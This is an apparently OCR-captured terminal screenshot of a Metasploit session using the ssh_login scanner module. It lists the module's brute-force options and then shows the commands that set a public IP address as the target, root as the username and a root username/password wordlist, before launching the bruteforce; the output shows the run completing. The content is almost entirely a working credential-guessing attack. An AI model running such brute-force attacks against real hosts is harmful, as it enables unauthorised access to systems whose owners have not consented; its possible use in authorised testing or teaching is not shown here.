 Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 35.175.70.228
RHOSTS ⇒ 35.175.70.228
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME root
USERNAME ⇒ root
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 35.175.70.228:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > |